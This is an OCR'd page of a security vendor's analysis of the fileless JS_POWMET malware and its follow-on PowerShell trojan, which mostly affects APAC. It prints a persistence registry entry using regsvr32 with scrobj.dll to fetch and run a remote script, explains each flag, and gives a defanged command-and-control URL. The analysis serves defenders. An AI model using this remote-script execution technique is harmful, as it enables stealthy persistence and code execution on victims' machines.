Given that our Smart Protection Network(SPN) data reveals a previously detected backdoor which is thought to be related to JS_POWMET affecting APAC the most, with almost 90% of the infections coming from the region, the fileless attack can also be considered to be affecting the same region.
Technical Details
Figure 1
Figure 1. JS_POWMET infection Diagram
Although the exact method of arrival is still not certain, it is likely that the trojan is downloaded by users that visit malicious sites, or as a file that is dropped by other malware. What is clear about this malware is that the following registry has already been changed by the time it is downloaded into the system.
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run COM+ = “regsvr32 /s /n /u /i:{Malicious URL, downloads JS_POWMET} scrobj.dll”
JS_POWMET is downloaded via an autostart registry entry (shown above). Here are the descriptions for the following parameters used by “regsvr32”:
1. /s = silent option for regsvr32
2. /n = tells regsvr32 not to use DllRegisterServer
3. /u = Unregister server/object
4. /i = used for passing an optional parameter (ie. URL) to DLLinstall
5. scrobj.dll = Microsoft’s Script Component Runtime
In this method, a URL was given to regsvr32 as a parameter, which will make regsvr32 capable of fetching the file (XML with malicious JavaScript) found on the URL. Due to this routine, regsvr32 will become capable of executing arbitrary scripts without saving the XML file on the machine/system. In particular, whenever the affected machine starts up, it will automatically download the malicious file from its Command & Control (C&C) server.
Once JS_POWMET is executed, it will then download another file known as TROJ_PSINJECT (Detected by Trend Micro as TROJ_PSINJECT.A). This file is a Powershell script that runs under the process of Powershell. TROJ_PSINJECT will connect to the following website:
hxxps://bogerando[.]ru/favicon
This allows TROJ_PSINJECT to download a normal file called favicon. The favicon file will then be decrypted and injected into its process using ReflectivePELoader, which is used for injecting EXE/DLL files.
2/4